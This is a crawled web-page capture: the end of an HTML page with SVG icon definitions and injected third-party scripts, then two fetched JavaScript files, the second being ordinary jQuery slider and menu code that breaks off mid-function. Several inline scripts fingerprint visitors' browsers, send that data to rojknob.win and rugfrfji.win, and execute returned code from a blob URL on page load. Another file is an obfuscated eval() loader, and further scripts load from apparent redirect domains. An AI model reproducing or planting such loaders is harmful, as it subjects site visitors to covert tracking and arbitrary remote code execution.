              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
          </symbol>
              <symbol id="icon-switcher" viewBox="0 0 32 32">
          <path d="M6.354 25.55c-0.421 0.072-0.767 0.373-0.897 0.781-0.129 0.409-0.022 0.855 0.281 1.158 6.005 6.015 15.754 6.015 21.758 0s6.004-15.781 0-21.796c-0.302-0.303-0.748-0.411-1.156-0.282-0.407 0.131-0.708 0.477-0.78 0.899-0.65 3.837-2.901 8.661-6.73 12.498-3.831 3.836-8.646 6.090-12.477 6.742zM9.037 22.6c2.802-1.15 5.735-2.985 8.245-5.498 2.373-2.377 4.139-5.133 5.295-7.799-3.748-1.754-8.351-1.082-11.443 2.016-3.043 3.048-3.741 7.56-2.096 11.281zM1.143 18.555h3.875c0.631 0 1.143-0.513 1.143-1.145s-0.512-1.145-1.143-1.145h-3.875c-0.631 0-1.143 0.513-1.143 1.145s0.512 1.145 1.143 1.145zM5.091 6.719l2.74 2.744c0.446 0.448 1.17 0.448 1.616 0 0.446-0.447 0.446-1.172 0-1.619l-2.74-2.745c-0.446-0.447-1.171-0.447-1.616 0-0.446 0.448-0.446 1.173 0 1.62zM16.238 1.145v3.881c0 0.632 0.512 1.145 1.143 1.145s1.143-0.513 1.143-1.145v-3.881c0-0.632-0.512-1.145-1.143-1.145s-1.143 0.513-1.143 1.145z"></path>
          </symbol>
          <symbol id="icon-tag" viewBox="0 0 32 32">
              <path d="M14.674 0c1.273 0 2.494 0.506 3.393 1.406l12.335 12.335c1.023 1.023 1.598 2.411 1.598 3.857s-0.575 2.834-1.598 3.857l-8.947 8.947c-1.023 1.023-2.411 1.597-3.857 1.597s-2.834-0.575-3.857-1.597l-12.335-12.335c-0.9-0.9-1.406-2.121-1.406-3.393v-8.275c0-1.697 0.674-3.325 1.874-4.525s2.828-1.874 4.525-1.874h8.275zM8.799 5.6c-0.807-0-1.585 0.305-2.177 0.854s-0.955 1.301-1.015 2.106l-0.008 0.24c0 0.633 0.188 1.252 0.539 1.778s0.851 0.936 1.436 1.178c0.585 0.242 1.228 0.306 1.849 0.182s1.191-0.428 1.638-0.876c0.447-0.447 0.752-1.018 0.876-1.638s0.060-1.264-0.182-1.849c-0.242-0.585-0.652-1.084-1.178-1.436s-1.145-0.539-1.778-0.539z"></path>
          </symbol>
          <symbol id="icon-upload" viewBox="0 0 32 32">
              <path d="M26.254 12.844c-0.416-5.389-4.856-9.644-10.254-9.644-4.617 0-8.581 3.053-9.859 7.507-3.648 1.289-6.141 4.808-6.141 8.784 0 5.133 4.102 9.309 9.143 9.309h14.857c4.411 0 8-3.654 8-8.145 0-3.664-2.366-6.81-5.746-7.81zM21.627 16.446c-0.177 0.434-0.594 0.718-1.056 0.718h-2.286v4.655c0 1.285-1.024 2.327-2.286 2.327s-2.286-1.043-2.286-2.327v-4.655h-2.286c-0.462 0-0.879-0.284-1.056-0.718-0.177-0.435-0.079-0.935 0.248-1.268l4.571-4.655c0.223-0.227 0.515-0.341 0.808-0.341s0.585 0.114 0.808 0.341l4.571 4.655c0.327 0.333 0.425 0.833 0.248 1.268z"></path>
          </symbol>
          <symbol id="icon-user" viewBox="0 0 32 32">
              <path d="M16.002-0c-4.571 0-8.308 3.737-8.308 8.308s3.737 8.308 8.308 8.308c4.572 0 8.308-3.737 8.308-8.308s-3.737-8.308-8.308-8.308z"></path>
              <path d="M30.261 23.256c-0.218-0.544-0.508-1.052-0.834-1.524-1.669-2.467-4.245-4.1-7.147-4.499-0.363-0.036-0.762 0.036-1.052 0.254-1.524 1.125-3.338 1.705-5.225 1.705s-3.701-0.58-5.224-1.705c-0.29-0.218-0.689-0.327-1.052-0.254-2.902 0.399-5.515 2.032-7.147 4.499-0.327 0.472-0.617 1.016-0.834 1.524-0.109 0.218-0.073 0.472 0.036 0.689 0.29 0.508 0.653 1.016 0.98 1.451 0.508 0.689 1.052 1.306 1.669 1.887 0.508 0.508 1.088 0.98 1.669 1.451 2.866 2.141 6.313 3.265 9.868 3.265s7.002-1.125 9.868-3.265c0.58-0.435 1.161-0.943 1.669-1.451 0.58-0.58 1.161-1.197 1.669-1.887 0.363-0.472 0.689-0.943 0.98-1.451 0.181-0.218 0.218-0.472 0.109-0.689z"></path>
          </symbol>
          <symbol id="icon-video-second" viewBox="0 0 32 32">
              <path d="M22.545-0h-17.755c-2.646 0-4.79 2.144-4.79 4.79v17.755c0 2.645 2.144 4.79 4.79 4.79h17.755c2.645 0 4.79-2.144 4.79-4.79v-17.755c0-2.646-2.144-4.79-4.79-4.79zM17.599 15.548l-4.211 2.976c-1.526 1.078-3.632-0.013-3.632-1.881v-5.952c0-1.867 2.106-2.959 3.632-1.881l4.211 2.976c1.298 0.918 1.298 2.845 0 3.762z"></path>
              <path d="M29.049 5.033v17.512c0 3.586-2.918 6.504-6.503 6.504h-17.513c0.721 1.732 2.429 2.951 4.422 2.951h17.755c2.646 0 4.79-2.144 4.79-4.79v-17.755c0-1.993-1.218-3.701-2.951-4.422z"></path>
          </symbol>
          <symbol id="icon-video" viewBox="0 0 32 32">
              <path d="M24.026 26.302c0.367 0.188 0.76 0.386 1.183 0.594 1.54 0.762 2.632 1.23 3.429 1.517 1.31 0.451 2.601-0.631 2.95-2.523 0.199-1.154 0.403-2.754 0.412-4.957 0.002-2.203-0.193-3.803-0.386-4.956-0.34-1.891-1.627-2.962-2.941-2.496-0.799 0.296-1.896 0.776-3.441 1.553-0.422 0.213-0.815 0.413-1.182 0.604-0.006 0.001 0.422 2.229 0.419 5.309-0.006 3.088-0.448 5.353-0.442 5.354v0.001z"></path>
              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
    <script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1967
content:
var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"blNFUOBGh",44,3,53))

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://huyamba.info/static/js/main.js?v=v=1769535201
body_size: 4171
content:
function changeThemes() { 
	$('[data-attr-switcher]').on('click', function (e) {
	  $this = $(this);
	  $parent = $("body");
  
	  if ($parent.hasClass('light')) {
		$parent.removeClass('light');
		$.cookie('kt_rt_theme', ' ', {
		  path: "/"
		})
	  } else {
		$parent.addClass('light');
		$.cookie('kt_rt_theme', 'light', {
		  path: "/"
		})
	  }
	})
	return false;
}

function dropHidden() {
	$('body').on('click', '[data-attr-btn]', function(){
		var $this = $(this).parent();

		$("[data-attr-menu].show").not($this).removeClass("show");

		if($this.hasClass('show')){
			$this.removeClass('show');
		} else {
			$this.addClass('show');
		}
	});
	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest("[data-attr-btn], [data-attr-dropped]").length) {
			if ($("[data-attr-menu]").hasClass("show")) {
				$("[data-attr-menu]").removeClass("show");
			}
		}
	});
}
function hamburger() {
	function toggleMenu($element) {
		if ($element.hasClass('open-menu')) {
			$element.removeClass('open-menu');
			unlockScroll();
		} else {
			$element.addClass('open-menu');
			lockScroll();
		}
	}
	
	function toggleMenuAfterScroll($element) {
		toggleMenu($element);
	}
	
	$('[data-attr-hamburger],[data-attr-hamburger-menu]').on('click', function () {
		var $this = $(this).parents('body');
		const scrollPosition = $(window).scrollTop();
		const headerOffset = $('.header').offset().top;
	
		if (scrollPosition === 0) {
			toggleMenuAfterScroll($this);
		} else {
			$('html, body').scrollTop(headerOffset);
			toggleMenuAfterScroll($this);
		}
	});
	
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".navigation-menu, [data-attr-hamburger], [data-attr-hamburger-menu]").length) {
			if($("body").hasClass("open-menu")) {
				$("body").removeClass("open-menu");
				unlockScroll();
			}
		}
	});
}
function showSearch() {
	$('.action-search').on('click', function () {
		var $this = $(this).parents('body');
		if ($this.hasClass('show-search')) {
			$this.removeClass('show-search');
		} else {
			$this.addClass('show-search');
		}
	});
	$(".wrapper").on('click', function(event) { 
		if(!$(event.target).closest(".action-search, .form").length) {
			if($("body").hasClass("show-search")) {
				$("body").removeClass("show-search");
			}
		}
	});
}
function mainSlider() {
	new Swiper('.slider-top',{
		loop: false,
		// slidesPerView: 12,
		spaceBetween: 10,
		// freeMode: true,
		slidesPerView: "auto",
		navigation: {
			prevEl: '.swiper-prev',
			nextEl: '.swiper-next'
		},
		// mousewheel: true,
		// keyboard: true,
	});
}
function secondSlider() {
	new Swiper('.slider-second',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.5,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        secondSlider();
    }, 800);
});

function updateSwiperOpacity() {
    $('.slider-second').css('opacity', '0');

    setTimeout(function() {
        $('.slider-second').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-albums', function() {
    updateSwiperOpacity();
});


function thirdSlider() {
	new Swiper('.slider-third',{
		// loop: false,
		slidesPerView: 6,
		spaceBetween: 20,
		// freeMode: true,
		breakpoints: {
			20: {
				slidesPerView: 1.53,
			},
			480: {
				slidesPerView: 3,
				spaceBetween: 10,
			},
			768: {
				slidesPerView: 4,
			},
			991: {
				slidesPerView: 5,
			},
			1159: {
				slidesPerView: 6,
				spaceBetween: 20,
			},
		},
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        thirdSlider();
    }, 800);
});

function updateSwiperOpacityTwo() {
    $('.slider-third').css('opacity', '0');

    setTimeout(function() {
        $('.slider-third').css('opacity', '1');
        albumSwipeFour();
    }, 1000);
}
$(document).on('click', '.ajax-update-models', function() {
    updateSwiperOpacityTwo();
});


function showInfo() {
    $('.row-box:not(".second")').hide();

    $('.js-info').on('click', function() {
        if ($(this).hasClass('show')) {
            $(this).removeClass('show');
            $('.row-box:not(".second")').hide();

        } else {
            $(this).addClass('show');
            $('.row-box').show();
        }
    });
}
function showCommentsBox() {
    $(".btn-add-comments").click(function() {
        if ($(".comment-box").hasClass("active")) {
            $(".comment-box").removeClass("active");
        } else {
            $(".comment-box").addClass("active");
        }
    });
}
function buttonFavorite() {
	$('[data-attr-favorite]').on('click', function() {
        if ($(this).hasClass('active')) {
            $(this).removeClass('active');
        } else {
            $(this).addClass('active');
        }
    });
}
function buttonReaction() {
    $('[data-attr-reaction]').on('click', function() {
        if (!$(this).hasClass('active')) {
            $('[data-attr-reaction]').removeClass('active');
            
            $(this).addClass('active');
        }
    });
}
function showScreenBox() {
	$('[data-attr-btn-screen]').on('click', function () {
		const $rowBox = $('[data-attr-screen]');

		if ($rowBox.hasClass('hidden')) {
			$rowBox.removeClass('hidden'); 
			$(this).addClass('active'); 
		} else {
			$rowBox.addClass('hidden'); 
			$(this).removeClass('active');
		}
	});
}
function albumsSlider() {
	var swiper = new Swiper(".thumbs-list-nail", {
		loop: true,
		slidesPerView: 4,
		spaceBetween: 10,
		freeMode: true,
		watchSlidesProgress: true,
		navigation: {
			nextEl: ".btn-album-nails-next",
			prevEl: ".btn-album-nails-prev",
		  },
		  breakpoints: {
			568: {
				slidesPerView: 5,
			},
			860: {
				slidesPerView: 6,
			},
			1024: {
				slidesPerView: 7,
				spaceBetween: 20,
			},
			1360: {
				slidesPerView: 8,
			},
		},
	  });
	  var swiper2 = new Swiper(".swiper-album", {
		loop: true,
		spaceBetween: 10,
		navigation: {
		  nextEl: ".swiper-btn-album-next",
		  prevEl: ".swiper-btn-album-prev",
		},
		thumbs: {
		  swiper: swiper,
		},
	});
}
function tabsProfile() {
	$(body).on("click", ".tabs-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.item').siblings().removeClass('active');
		$this.parent('.item').addClass('active');

		$('.tab-contents').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function selectAll(){
	$(".selectall").on('click', function(){
		var $this = $(this).parents('.section-row');

		if($this.hasClass('check')){
			$this.removeClass('check');
			$this.addClass('uncheck');
		} else {
			$this.addClass('check')
			$this.removeClass('uncheck');
		}

		if($this.hasClass('check')){
			$(".check input[type='checkbox']").prop("checked", $(this).prop("checked"));
		} else {
			$(".uncheck input[type='checkbox']").prop("checked", false);
		}
	})
}
function sliderCommunity() {
	new Swiper('.slider-community',{
		slidesPerView: 4,
		spaceBetween: 20,
		navigation: {
			nextEl: '.swiper-community-next',
			prevEl: '.swiper-community-prev',
		},
		breakpoints: {
			0: {
				slidesPerView: 1.2,
			},
			480: {
				slidesPerView: 1.8,
			},
			641: {
				slidesPerView: 2,
			},
			768: {
				slidesPerView: 3,
			},
			1920: {
				slidesPerView: 4,
			},
		},
	});
}
function select() {
	$('.select-box').select2({
		placeholder: 'Select',
	});
}
function selectModal() {
	$('.modal-select').select2({
		placeholder: 'Select...',
	});
}

$(document).ajaxComplete(function() {
    setTimeout(function() {
        select();
    }, 300);
});


$(document).ajaxComplete(function() {
    setTimeout(function() {
        selectModal();
    }, 300);
});

function choicePopup() {
    $("[data-attr-btn-popup]").on("click", function () {
        var $this = $(this).parent();
        
        $(".section-one").not($this).removeClass("show");
        
        if (!$this.hasClass('show')) {
            $this.addClass('show');
        }
    });

    $(".wrapper").on("click", function (event) {
        if (!$(event.target).closest(".list-selector-popup, [data-attr-btn-popup]").length) {
            $(".section-one").removeClass("show");
        }
    });
}
function selectCheck() {
	$('.list-selector').each(function() {
		var $customBox = $(this);
		$customBox.find('.checkbox').change(function() {
			var selectedCategories = [];
			$customBox.find('.checkbox:checked').each(function() {
				selectedCategories.push($(this).siblings('label').text());
			});
			$customBox.find('.textfield').val(selectedCategories.join(', '));
		});
	});
}
function tabsUpload() {
	$(body).on("click", ".tab-link", function () {
		var $this = $(this),
			linkId = $this.attr('href');

		$this.parent('.tab-item').siblings().removeClass('active');
		$this.parent('.tab-item').addClass('active');

		$('.upload-field').removeClass('selected');
		$(linkId).addClass('selected');

		return false;
	});
}
function modalShow() {
    const $buttons = $('[data-modal]'),
        $modals = $('.modal-box'),
        $closeButtons = $('[data-close=true]');

    $buttons.on('click', function(e) {
        e.preventDefault();

        $modals.removeClass('show');
        const modalId = $(this).data('modal') + 'Modal';
        $('#' + modalId).addClass('show');
        $('body').addClass('modal-open');
    });

    $closeButtons.on('click', function() {
        const $modal = $(this).closest('.modal-box');
        if ($modal.length) {
            $modal.removeClass('show');
        }

        $('body').removeClass('modal-open');
    });

    $(window).on('click', function(event) {
        if ($(event.target).hasClass('modal-box')) {
            $modals.removeClass('show');
            $('body').removeClass('modal-open');
        }
    });
}
function hiddenInfoProfile() {

	const $button = $('.show-more');
	const $elements = $('[data-attr-none]');
	const $description = $('[data-attr-description]');

	$button.on('click', function () {
		const isActive = $button.hasClass('active');
		if (isActive) {
			$elements.hide();
			$description.removeClass('expanded');
			$button.removeClass('active');
		} else {
			$elements.show();
			$description.addClass('expanded');
			$button.addClass('active');
		}
	});
}
// lockscroll
var body = $('body'),
    bodyScrollTop = null,
    locked = false;

function lockScroll() {
    if (!locked) {
        bodyScrollTop = typeof window.pageYOffset !== 'undefined' ? window.pageYOffset : $(document).scrollTop();
        body.addClass('scroll-locked');
        body.css('top', '-' + bodyScrollTop + 'px');
        locked = true;
    }
}
function unlockScroll() {
    if (locked) {
        body.removeClass('scroll-locked');
        body.css('top', null);
        $(window).scrollTop(bodyScrollTop);
        locked = false;
    }
}

function uploadDrop() {
	$('body').on('click', '.js_upload-btn', function(){
		var $this = $(this).parent();

		$('.js_upload-btn').not(this).parent().removeClass('show');
		$this.toggleClass('show');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".upload-holder").length) {
			$(".upload-holder.show").removeClass("show");
		}
	});
}

function dowloadDrop() {
	$('body').on('click', '.dowload-btn', function(){
		var $this = $(this).parent();

		$('.dowload-btn').not(this).parent().removeClass('active');
		$this.toggleClass('active');
	});

	$(".wrapper").on("click", function (event) {
		if (!$(event.target).closest(".download-wrap").length) {
			$(".download-wrap.active").removeClass("active");
		}
	});
}

function replyComment() {
	$('body').on('click', '.js-reply', function(){
		var $this = $(this).closest('.comment-item');
		if ($this.hasClass('open-form')) {
			$this.removeClass('open-form');
			$this.find('.form-holder').slideUp();
		} else {
			$('.comment-item.open-form').find('.form-holder').slideUp();
			$('.comment-item').removeClass('open-form');
			$this.addClass('open-form');
			$this.find('.form-holder').slideDown();
		}
		return false;
	});
}

function favDrop() {
    $(".fav-btn").on("click", function() {
        if ($(".fav-wrap").hasClass('active')) {
            $(".fav-wrap").removeClass('active');
        } else {
            $(".fav-wrap").addClass('active');
        }
    });

    $(document).on("click", function(event) {
        if (!$(event.target).closest(".fav-drop").length && !$(event.target).closest(".fav-btn").length) {
          $(".fav-wrap").removeClass("active");
        }
    });
}

function profileDrop() {
    $(".sort-profile-btn").on("click", function() {
